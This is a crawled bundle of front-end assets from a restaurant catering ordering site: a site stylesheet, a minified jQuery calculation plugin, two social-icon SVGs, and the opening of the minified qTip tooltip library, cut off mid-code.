form#login_guest:before { content: "Sign in as a guest"; position: absolute; font-size: 32px; top: 40px; font-family: "Oswald", sans-serif; text-transform: uppercase; color: #ef3340; }
.c-signin__message{margin-top: 4.42857rem;}
.promo-line-container { border: 1px solid #EAE6E2; margin: 40px auto 20px; max-width: 420px; background: white; padding: 10px 0 20px; border-radius: 6px; }
.option-2 .promo-line-1, .option-2 .promo-line-2 { margin-bottom: 0 !important; }
.option-3 h3 { position: absolute; width: 100%; }
.option-3 h3 a {color: white; display: block; padding: 50% 0; }
.option-3 h3 b { background: #ef3340; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; display: block; font-family: 'Oswald', sans-serif; font-size: 18px; margin: 0 13.5501355%; padding: 10px; position: absolute; text-align: center; text-transform: uppercase; width: 72.899729%; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }
.form-section .label-float-group input[type="text"],
.form-section .label-float-group input[type="number"],
.form-section .label-float-group input[type="password"],
.form-section .label-float-group input[type="email"],
.form-section .label-float-group input[type="tel"],
.form-section .label-float-group input[type="date"],
.form-section .label-float-group select,
.form-section .label-float-group .label-float-control.active,
form input[type=text],
form input[type=number],
form input[type=email],
form input[type=tel],
form input[type=date],
form input[type=password] {
    border: 1px solid #ccc;
    color: #5a5a5a;
    font-family: "Roboto Slab", sans-serif;
    font-size: 16px;
    outline: none;
}

.form-section .label-float-group select.label-float-control,
.form-section .label-float-group select,
form select {
    background: transparent;
    border-radius: 0;
    border: 1px solid #ccc;
    font-family: "Roboto Slab", sans-serif;
    height: 50px !important; /* 4/6/16 - reduced from 71px */
    width: 100% !important; /* 4/6/16 - made this important */
    /* padding: 20px; *//* does nothing on Chrome */
    font-size: 16px;
    /* width: auto !important; */
}
input[type='text'], input[type='search'], input[type='email'], input[type='tel'], input[type='url'], input[type='password'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='month'], input[type='week'], input[type='time'], input[type='number'], input[type='file'], select:not([size]):not([multiple]) {
    height: 3.48rem;
}
.recommendations .btn-default{padding: 0 30px;line-height: 50px;padding: 10px!important;border-radius:5px;font-size:19px}
.btn-default:hover{   background: #40c1ac; border: 1px solid #40c1ac;}
/*.product-item .product-image img { float: left; max-width: 200px; width: auto; margin: 0 1em 1em 0; box-sizing: border-box; }*/

/* 4-Step Progress Bar */

.c-step-progress { font-family: 'Oswald', sans-serif; }
.c-step-progress .c-step__item .step { text-transform: uppercase; font-weight: bold; color: #5a5a5a; line-height: 20px; }
.c-step__text:before { background-color: #ef3340; border: 1px solid #ef3340; color: #ffffff; -webkit-box-shadow:inset 0px 0px 5px #fff; -moz-box-shadow:inset 0px 0px 5px #fff; box-shadow:inset 0px 0px 5px #fff; padding: 3px; margin-top: -3px; padding-left: 4px; }
.c-step__text:before { background-color: #35A131; border: 1px solid #2d892a; content: '\f00c';  text-indent: -1px; line-height: 1; font-weight: 300; text-decoration: none; color: #ffffff;}
.c-step__text:before{ background-color: #fff; border: 1px solid #ffb954; color: #ffb954; content: counter(steps); position: absolute; display: block; width: 1.5em; height: 1.5em; top: 0; right: 0; left: 0; margin: 0 auto; text-align: center; border-radius: 0%;  }
.c-step__item.is-active .c-step__text:before{width: 2.0em;height: 2.0em;    padding-top: 7px;}
.c-step__text{padding-top: 2.84286rem;text-transform: uppercase;font-weight: bold;color: #5a5a5a;}
.c-step__item.is-active .c-step__text:before {background-color: #ef3340;color: #fff;border: 1px solid #ef3340;}
.c-step__item.is-active .c-step__text{color:#ef3340;}
.c-step__item.is-complete .c-step__text{color: #5a5a5a;}


.form-container-signin-signup .group-signin .member-signin .signin-remember label { margin-top: 12px; }
body.url-page_id-2 #inner-content h2 {display: none;}
body.url-page_id-2 #inner-content .option-3 h2 {display: block;}
body.url-fuseaction-signin_signup #sidebar{display:none!important}
body.url-fuseaction-signin_signup .row .ninecol {width: 100%;}
.form-container-signin-signup .section-signup{width: 50%}
.form-container-signin-signup .section-signin{width: 50%}
.container h1{color: #ef3340; font-family: 'Oswald', sans-serif; font-size: 32px; font-weight: normal; letter-spacing: 1.5px; margin-bottom: 30px; text-transform: uppercase;}
.utilities a{font-size:14px}
.c-site-banner{display:none}
.c-footer-nav{display:none}
.c-utility-nav__container, .c-main__container{max-width: 1190px;margin: 0 auto;}
.c-utility-nav__item{font-size:16px}
.c-content__heading, .c-signin__heading, .c-signup__heading, .c-forgot-password__heading, .c-profile__heading, .c-password__heading, .c-cc-profile__heading, .c-addressbook__heading, .c-history__heading, .c-preferred-store__heading, .c-loyalty-cards__heading, .c-preorder__heading, .c-menu-categories__heading, .c-menu__heading, .c-product__heading, .c-order__heading, .c-request-quote__heading{ color: #ef3340; font-family: 'Oswald', sans-serif; font-size: 32px; font-weight: normal; letter-spacing: 1.5px; margin-bottom: 30px; text-transform: uppercase; }
.c-button--primary{background: #ef3340;border-color:#ef3340;text-transform: uppercase;font-weight: 400; font-family: "Oswald", sans-serif;    -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;padding: 20px 20px 20px;} .c-button--primary:hover {background-color: #ef3340;border-color: #ef3340;color: #fff;}
.c-button--primary:focus, .c-button--primary.focus{background-color: #ef3340;border-color: #ef3340;color: #fff;}
.c-button--primary:active, .c-button--primary.is-active, .is-expanded > .c-button--primary.c-drop-down__toggle {background-color: #ef3340;border-color: #ef3340;}
.c-button--primary:active:hover, .c-button--primary:active:focus, .c-button--primary:active.has-focus, .c-button--primary.is-active:hover, .c-button--primary.is-active:focus, .c-button--primary.is-active.has-focus, .is-expanded > .c-button--primary.c-drop-down__toggle:hover, .is-expanded > .c-button--primary.c-drop-down__toggle:focus, .is-expanded > .c-button--primary.c-drop-down__toggle.has-focus {
background-color: #ef3340;border-color: #ef3340;}
.c-quantity-selector .c-quantity-selector__field{width:48px}
body.url-fuseaction-cart .c-main__offcanvas{width:0;display:none}
body.url-fuseaction-cart .c-main__content{padding-left: 0rem;}
body.url-action-editsubitems .configuration-master h3{display:none}
body.catering.url-action-editsubitems .sub-name-container{display:none}
body.url-action-editsubitems .configuration-please-select{display:none}
body.url-action-editsubitems .configuration-group{background: #f5f5f5; border-radius: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border: none; border-top: 6px solid #40c1ac; padding: 10px; clear: both;    margin-bottom: 20px;    line-height: 2.6;}
body.url-fuseaction-order.url-action-editsubitems h5{font-size: 24px; font-weight: normal; line-height: 1; margin-bottom: 0px;}
body.url-fuseaction-order.url-action-editsubitems label{font-family: 'Roboto Slab', serif;text-transform: none;}
body.url-action-editsubitems .validation-group input{ width: 60px!important;}
.c-cart__item-edit, .c-cart__item-component-edit {color: #c91120;}
.c-order .c-cart__item-price{color: #40c1ac;font-size: 20px;}
.c-cart__coupon-add input[type=text]{padding: 18px 5px 17px;}
.order-service-channel-catering{margin-bottom: 50px}
.c-preorder__subheading--order-for{display:none}
.c-button--secondary:active, .c-button--secondary.is-active, .is-expanded > .c-button--secondary.c-drop-down__toggle{background: #ef3340!important;border-color: #ef3340;color:#fff!important;}
.c-button-group__item:not(:only-of-type):first-of-type > .c-button { border-radius: 1px 0 0 1px; border-radius: 0.47143rem 0 0 0.47143rem;min-width: 115px;text-transform: uppercase; font-weight: 400; font-family: "Oswald", sans-serif;font-size:16px; }
.c-button-group__item:not(:only-of-type):last-of-type > .c-button { border-radius: 0 1px 1px 0; border-radius: 0 0.47143rem 0.47143rem 0;min-width: 115px;text-transform: uppercase; font-weight: 400; font-family: "Oswald", sans-serif;font-size:16px; }
.c-mnky-copyright a {color: #fff;}
.group_description{font-size: 18px; font-weight: 300; margin-bottom: 25px;}
body.url-fuseaction-signin_signup .c-main__offcanvas{width:0;display:none}
body.url-fuseaction-signin_signup .c-main__content{padding-left:0;}
body.url-fuseaction-signin_signup .c-main__layout{padding-top: 2rem}
.c-payment-method__heading{padding-bottom: 10px}
.c-order-information__item{font-size: 15px;}
.c-order__subheading {line-height: 2.90476;}
body.takeout .c-preorder__section--order-channel-type{display:none}
body.url-action-editsubitems article.product-item div.product-box {margin-bottom: 5px;}
.c-signin__link{font-size:18px;font-weight: 300}
.c-button--link{color:#40c1ac;font-size:18px}
.c-button--link:hover{color:#5a5a5a;}
.c-site-banner{display:none}
.cart h6 { background:none; color: #5a5a5a; font-size: 20px; font-weight: bold; margin-bottom: 10px; }
.c-divider--bottom{display:none}
.c-divider--top{display:block}

/* giessel's changes */
.c-content__heading, .c-signin__heading, .c-signup__heading, .c-forgot-password__heading, .c-profile__heading, .c-password__heading, .c-cc-profile__heading, .c-addressbook__heading, .c-history__heading, .c-preferred-store__heading, .c-loyalty-cards__heading, .c-preorder__heading, .c-menu-categories__heading, .c-menu__heading, .c-product__heading, .c-order__heading, .c-request-quote__heading{ color: #ef3340; font-family: 'Oswald', sans-serif; font-size: 30px; font-weight: normal; letter-spacing: 1.5px; margin-bottom: 30px; text-transform: uppercase; padding-bottom: 0; line-height: 1.34286; margin-bottom: .6em; }
h2, .h2 { font-size: 28px; font-size: 1.8rem; line-height: 1.42857; }
.prodtitle, .prodprice{font-size:18px}
.c-cart__heading{font-size: 1.4rem;}
.c-cart__item-name{font-size: 1.22857rem;}
.c-cart__details, .c-cart__items, .c-cart__totals, .c-cart__coupons, .c-cart__summary, .c-cart__action{background: #f2f2f2;}
.c-cart__item-component-list{padding-left:0}
.view_product_details{display:none}
body.url-action-editsubitems .configuration-group{line-height: 2.0;}
.c-button--link{font-size:16px;text-transform: uppercase; font-weight: 400; font-family: "Oswald", sans-serif;}
.product_description span{font-size:14px!important}
.group_description{font-size:16px}
.is-responsive section.product-section { margin-bottom: 1em; }
.productbox, .productbox1, .productbox2, .productbox3, .productbox4{border: 1px solid #ededed;padding:10px;border-color:#e6e6e6;}
.is-responsive .productbox, .is-responsive .productbox1, .is-responsive .productbox2, .is-responsive .productbox3, .is-responsive .productbox4, .is-responsive article.prodconfig{border-color:#e6e6e6;}
body.url-page_id-2 .option-3 li{width: 29.0384615%;height: 29.0384615%;}
body.url-page_id-2 .option-3 li:nth-child(4n+4){margin-right: 1.3635897%;}
body.url-page_id-2 .c-content__heading{display:none}
.c-promo h3{font-size: 20px;}
.c-feedback{top: 15rem;left: -26.92857rem;}
.c-feedback__content{background:#fff;color:#000}
.c-branding__title{font-size: 16px;display: none}
@media (min-width: 62em){
.c-site-nav__link{color:#5a5a5a;font-family: 'Oswald', sans-serif;font-size: 14px;font-weight:normal;text-transform: uppercase;}
.c-site-nav__link:hover, .c-site-nav__link:focus{color:#5a5a5a;}
.c-site-nav__sub-link{ color: #40c1ac;}
.c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus{color:#5a5a5a;}
.c-button{padding: 10px 10px 10px;}
.c-main__offcanvas{width: 19.14286rem;margin-right: -19.14286rem;}
.c-main__content{padding-left: 19.14286rem;}
.c-order .c-cart__item-action{ font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: 300 ; text-transform: uppercase;}
.c-cart__item-action-show, .c-cart__item-action-edit, .c-cart__item-action-delete{color: #5a5a5a;text-decoration: underline;}
.c-cart__total--total .c-cart__total-name, .c-cart__total--total .c-cart__total-value{font-size: 1.11429rem;}
.group_image{width:99%}
body.mainpage .c-main__offcanvas {width:0;display: none}
input[type='text'], input[type='search'], input[type='email'], input[type='tel'], input[type='url'], input[type='password'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='month'], input[type='week'], input[type='time'], input[type='number'], input[type='file'], select:not([size]):not([multiple]){height:39px;}
}
@media (min-width: 48em){
.c-mnky-copyright {width: 100%;text-align: right;}
.c-utility-nav{background: #40c1ac;min-height: 2.57143rem;    z-index: 9999;}
.c-utility-nav__link:hover, .c-utility-nav__link:focus, .c-utility-nav__button:hover, .c-utility-nav__button:focus{background:none}
.c-quick-cart__qty {background: #291d20;}
   
}
@media (min-width: 34em){
.c-preorder__button-group--distribution-type {width: 100%;}
}
#login_signup_submit,
#login_signin_submit{ margin-bottom: 10px;min-width: 109px !important;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;font-size:16px }
#submitMenu{background: white !important; border: 1px solid #40c1ac !important; color: #40c1ac !important;}



/* Component containers
----------------------------------*/
.ui-widget {
    font-family: Oswald,sans-serif;
    font-size: 1em;
}
.ui-widget .ui-widget {
    font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
    font-family: Oswald,sans-serif;
    font-size: 1em;
}
.ui-widget-content {
    border: 1px solid #ccc;
    background: #ffffff;
    color: #333333;
}
.ui-widget-content a {
    color: #333333;
}
.ui-widget-header {
    border: 1px solid #ccc;
    background: #40c1ac;
    color: #fff;
    font-weight: bold;
}
.ui-widget-header a {
    color: #fff;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    border: 1px solid #ccc;
    background: #fff;
    font-weight: normal;
    color: #000000;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
    color: #000000;
    text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    border: 1px solid #ccc;
    background: #40c1ac;
    font-weight: normal;
    color: #fff;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
    color: #fff;
    text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
    border: 1px solid #ccc;
    background: #40c1ac;
    font-weight: normal;
    color: #ffffff;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
    color: #ffffff;
    text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
    border: 1px solid #ccc;
    background: #ccc;
    color: #fff;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
    color: #fff;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
    border: 1px solid #f1a899;
    background: #fddfdf;
    color: #5f3f3f;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
    color: #5f3f3f;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
    color: #5f3f3f;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
    font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
    opacity: .7;
    filter:Alpha(Opacity=70);
    font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
    opacity: .35;
    filter:Alpha(Opacity=35);
    background-image: none;
}
.ui-state-disabled .ui-icon {
    filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
    width: 16px;
    height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_444444_256x240.png");
}
.ui-widget-header .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_fff_256x240.png");
}
.ui-state-default .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_777777_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_555555_256x240.png");
}
.ui-state-active .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_ffffff_256x240.png");
}
.ui-state-highlight .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_fff_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
    background-image: url("../../XImages/base_images/ui-icons_cc0000_256x240.png");
}

@media (max-width: 61.9999em) and (min-width: 48em){
.site-nav a{font-size:16px}
.site-nav{background-color: rgba(255, 255, 255, 1);}
.c-header{position: relative;}
.c-main__layout{padding-top:0}
.c-button--cart { color: #fff; background: #ef3340; border-color: #ef3340; text-transform: uppercase; font-weight: 400; font-family: "Oswald", sans-serif; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
header{height:218px}
.cart h6 { background-color: #40c1ac; color: #FFFFFF; font-size: 16px; padding: 0.25em 0.75em; line-height: 1.8; }
.cart{border:1px solid #ccc;}
#mini-cart .c-cart-coupon input{height: 59px}
}
@media (max-width: 61.9999em){
.c-site-nav__link{color:#5a5a5a;font-family: 'Oswald', sans-serif;text-transform: uppercase;}
.c-site-nav__item.is-active{background:#40c1ac }
.c-site-nav__link:hover, .c-site-nav__link:focus{color:#5a5a5a;font-weight:bold}
.c-site-nav__sub-link{color:#5a5a5a;}
.c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus{color:#40c1ac}
.c-button{padding: 19px 15px 20px;}
.c-breadcrumb{margin-bottom:20px;margin-top: 10px;}
.c-breadcrumb__link{color:#40c1ac;}
.c-promo{display:none}
.c-offcanvas-toggle__label{display:none}
.c-button {padding: 19px 15px 18px;}
.is-responsive.mobile-enabled article.product-item{padding-bottom:0}
body.url-page_id-1 .option-3 li{width: 46%;margin-right: 2%;margin-bottom: 2%;}
body.mainpage .c-main__layout{padding-top:0rem}
body.mainpage .c-main__offcanvas {width: 24.28571rem;}
.recommendations{width: 50%;margin-bottom: 20px;}
body.url-fuseaction-cart .c-main__offcanvas{width: 24.28571rem;}
div.c-main__offcanvas.js-offcanvas.is-oncanvas{display: block}
 .c-quantity-selector .c-quantity-selector__field { width: 60px; height: 59px!important; }
}
@media (max-width: 47.9999em) and (min-width: 30em){}
@media (max-width: 47.9999em){
.c-corporate-nav{display:none}
.c-site-banner{display:block}
.c-branding__logo{background: url("../../XImages/base_images/logo.png") no-repeat center center; background-size: contain; display: block; margin: 0 auto;}
.c-branding__logo--large{display:none}
.configuration-master h2{margin-top:0}
.footer-links li {display: block;}
.footer-links li a {line-height: 3;}
header{height: auto}
body.mainpage .c-utility-nav{margin-top:0}
.page-title-container ol{display:none}
.recommendations{width: 100%;margin-bottom: 20px;}
body.url-page_id-1 .option-3 li{width: 100%;margin-right: 2%;margin-bottom: 2%;margin-left:0;}
body.url-page_id-2 .option-3 li{width: 100%;height: 100%;}
body.url-page_id-2 .option-3 li:nth-child(4n+4){margin-right: 0%;}
h2, .h2{font-size: 1.6rem;}

}
@media (min-width: 30em){
.c-branding__logo--small{width: 9.71429rem;height: 2.57143rem;margin-top: 7px;}
}
@media (max-width: 29.9999em){
.c-branding__logo--small{width: 9.71429rem;height: 2.57143rem;margin-top: 7px;}
.max-width-container{padding:0;}
body.mainpage .max-width-container h2{font-size: 26px;}
}

/*new ada changes*/
.order-service-channel-takeout{display: none}
.js-service-channel-button{display: none}
.category-image{display: none}

/* SPR#46232 - LM - Purple banner for 'Most Popular' category */
.c-menu-categories__item.c-menu-categories__item---most-popular .c-menu-categories__details .c-menu-categories__name {
background: rgba(80,69,133,.7);
}

/* Support Ticket #53733 - LM - Hide MONKEY Sign-In Except when Linking Paytronix */
.c-divider--bottom, #member_signin {display: none!important;}
body.url-expires_in-300 .c-divider--bottom, body.url-expires_in-300 #member_signin {display: block!important;}
body.url-expires_in-300 #third_party_signin, body.url-expires_in-300 .c-signin__message--member,  body.url-expires_in-300 .c-signin__item--forgot{display: none!important;}

/*#80420, hide signup/ signin in checkout */
.c-signup{display:none!important;}
.c-signin-signup.c-signin-signup--combined{margin: auto!important;width: 50%!important;}
.c-signin{width: 100%!important;}

/* Ticket 87600 - RK - Re-Add Guest Ordering
.c-divider.c-divider--alternative.c-divider--horizontal.c-divider--top{display:none!important;}
#login_guest{display:none!important;} */

/* Inputs */
.c-component-modifier__label {
color: black!important}

--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.calculation.min.js?20260122a.g5d57e7736a
body_size: 2658
content:
(function($){var defaults={reNumbers:/^\d\d*$/g,cleanseNumber:function(e){return e},useFieldPlugin:!!$.fn.getValue,onParseError:null,onParseClear:null};$.Calculation={version:"0.4.08",setDefaults:function(e){$.extend(defaults,e)}},$.fn.parseNumber=function(e){var r=[];return e=$.extend(e,defaults),this.each((function(){var a=$(this),t=a.is(":input")?defaults.useFieldPlugin?"getValue":"val":"text",n=a[t]().trim().match(defaults.reNumbers,"");null==n?(n=0,"function"==typeof e.onParseError&&e.onParseError.apply(a,[t]),$.data(a[0],"calcParseError",!0)):(n=e.cleanseNumber.apply(this,[n[0]]),$.data(a[0],"calcParseError")&&"function"==typeof e.onParseClear&&(e.onParseClear.apply(a,[t]),$.data(a[0],"calcParseError",!1))),r.push(parseFloat(n,10))})),r},$.fn.calc=function(expr,vars,cbFormat,cbDone){var $this=this,exprValue="",precision=0,$el,parsedVars={},tmp,sMethod,_,bIsError=!1;for(var k in vars)expr=expr.replace(new RegExp("("+k+")","g"),"_.$1"),vars[k]&&vars[k].jquery?parsedVars[k]=vars[k].parseNumber():parsedVars[k]=vars[k];return this.each((function(i,el){var p,len;for(var k in $el=$(this),sMethod=$el.is(":input")?defaults.useFieldPlugin?"setValue":"val":"text",_={},parsedVars)"number"==typeof parsedVars[k]?_[k]=parsedVars[k]:"string"==typeof parsedVars[k]?_[k]=parseFloat(parsedVars[k],10):parsedVars[k]&&parsedVars[k]instanceof Array&&(tmp=parsedVars[k].length==$this.length?i:0,_[k]=parsedVars[k][tmp]),isNaN(_[k])&&(_[k]=0),p=_[k].toString().match(/\.\d+$/gi),len=p?p[0].length-1:0,len>precision&&(precision=len);try{if(exprValue=eval(expr),precision&&(exprValue=Number(exprValue.toFixed(Math.max(precision,4)))),"function"==typeof cbFormat){var tmp=cbFormat.apply(this,[exprValue]);tmp&&(exprValue=tmp)}}catch(e){exprValue=e,bIsError=!0}$el[sMethod](exprValue.toString())})),"function"==typeof cbDone&&cbDone.apply(this,[this]),this},$.each(["sum","avg","min","max"],(function(e,r){$.fn[r]=function(e,a){if(0==arguments.length)return math[r](this.parseNumber());var t=a&&a.constructor==Object&&!(a instanceof jQuery),n=e&&e.constructor==Object?e:{bind:e||"keyup",selector:t?null:a,oncalc:null};t&&(n=jQuery.extend(n,a)),n.selector&&(n.selector=$(n.selector));var s,l=this,u=function(){var e=math[r](l.parseNumber(n));n.selector&&(s=n.selector.is(":input")?defaults.useFieldPlugin?"setValue":"val":"text",n.selector[s](e.toString())),"function"==typeof n.oncalc&&n.oncalc.apply(l,[e,n])};return u(),l.bind(n.bind,u)}}));var math={sum:function(e){var r=0,a=0;return $.each(e,(function(e,t){var n=t.toString().match(/\.\d+$/gi),s=n?n[0].length-1:0;s>a&&(a=s),r+=t})),a&&(r=Number(r.toFixed(a))),r},avg:function(e){return math.sum(e)/e.length},min:function(e){return Math.min.apply(Math,e)},max:function(e){return Math.max.apply(Math,e)}}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-foursquare.svg
body_size: 1003
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="276.9 0 405.9 560" enable-background="new 276.9 0 405.9 560" xml:space="preserve">
<path fill="#FFFFFF" d="M632.9,0c0,0-258.8,0-300,0c-41.8,0-56,29-56,51.5v473.7c0,23.8,14.2,30.3,20.6,32.8
	c6.4,2.6,23.8,4.5,36-7.7c0,0,142.3-158.3,144.8-160.3c2.6-2.6,10.3-6.4,12.2-6.4c1.3,0,60.5,0,90.1,0c38.6,0,39.3-31.5,43.1-47.6
	c3.2-13.5,41.8-206,55.4-267.1C690.2,19.3,676.6,0,632.9,0z M614.9,79.2l-13.5,65c-1.3,7.1-7.7,14.2-16.1,14.8H468.1
	c-12.9-0.6-23.8,9-23.8,22.5v14.2c0,12.9,10.9,26.4,23.8,26.4h99.1c9,0,17.4,5.8,14.8,16.1c-1.9,9.7-12.2,60.5-13.5,66.3
	c-1.3,5.1-5.8,16.7-15.4,16.7c0,0-63.1,0-77.9,0c-14.8,0-29,0-39.3,12.2c-9.7,11.6-97.2,113.3-97.2,113.3V73.4
	c0-9.7,6.4-16.1,15.4-16.1h242.7C605.8,57.3,616.8,66.3,614.9,79.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-pinterest.svg
body_size: 1109
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="351.2 118.5 258.5 323.7" enable-background="new 351.2 118.5 258.5 323.7" xml:space="preserve">
<g id="icon" transform="translate(182.000000, 150.000000)">
	<path id="pinterest" fill="#FFFFFF" d="M324.1,214.9c61.6,0,103.6-56.9,103.6-134.4c0-57.9-48.5-112-121.3-112
		c-91.5,0-137.2,66.3-137.2,122.3c0,33.6,12.1,63.5,39.2,74.7c4.7,1.9,8.4,0,9.3-4.7c0.9-3.7,2.8-12.1,3.7-15.9
		c0.9-4.7,0.9-6.5-2.8-11.2c-7.5-9.3-13.1-21.5-13.1-38.3c0-49.5,36.4-93.3,94.3-93.3c51.3,0,79.3,31.7,79.3,74.7
		c0,56-24.3,104.5-60.7,104.5c-20.5,0-35.5-16.8-29.9-37.3c5.6-25.2,16.8-51.3,16.8-69.1c0-15.9-8.4-28.9-26.1-28.9
		C258.8,46,242,67.5,242,96.4c0,18.7,6.5,30.8,6.5,30.8s-20.5,90.5-24.3,106.4c-3.7,14.9-3.7,30.8-3.7,43.9
		c1.9,12.1,13.1,21.5,23.3,8.4c7.5-11.2,14.9-26.1,18.7-41.1c2.8-8.4,13.1-54.1,13.1-54.1C284,203.7,302.7,214.9,324.1,214.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.qtip.min.js?20260122a.g5d57e7736a
body_size: 25773
content:
!function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}((function(s){"use strict";var o,n,r,a,h=!0,l=!1,d=null,c="left",u="bottom",p="right",f="center",g={},m="qtip",v="data-hasqtip",y="data-qtip-id",b=["ui-widget","ui-tooltip"],w="."+m,_="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),x=m+"-fixed",C=m+"-default",T=m+"-focus",j=m+"-hover",q=m+"-disabled",W="_replacedByqTip",E="oldtitle",A=function(){var t,i;for(t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),z=parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||l;function k(t,e,i,o){this.id=i,this.target=t,this.tooltip=d,this.elements={target:t},this._id=m+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:l,attr:o,onTooltip:l,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=l}function L(t){return t===d||"object"!==s.type(t)}function B(t){return!("function"==typeof t||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function D(t){var e,i,o,n;return L(t)?l:(L(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(L(e=t.content)||e.jquery||e.done?(i=B(e)?l:e,e=t.content={text:i}):i=e.text,"ajax"in e&&(o=e.ajax,n=o&&o.once!==l,delete e.ajax,e.text=function(t,e){var r=i||s(this).attr(e.options.content.attr)||"Loading...",a=s.ajax(s.extend({},o,{context:e})).then(o.success,d,o.error).then((function(t){return t&&n&&e.set("content.text",t),t}),(function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)}));return n?r:(e.set("content.text",r),a)}),"title"in e&&(s.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),B(e.title||l)&&(e.title=l))),"position"in t&&L(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&L(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===h?{ready:h}:{event:t.show}),"hide"in t&&L(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&L(t.style)&&(t.style={classes:t.style}),s.each(g,(function(){this.sanitize&&this.sanitize(t)})),t)}function P(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)s<n.length&&(i=o);return[i||t,n.pop()]}function $(t,e){var i,s,o;for(i in this.checks)if(this.checks.hasOwnProperty(i))for(s in this.checks[i])this.checks[i].hasOwnProperty(s)&&(o=new 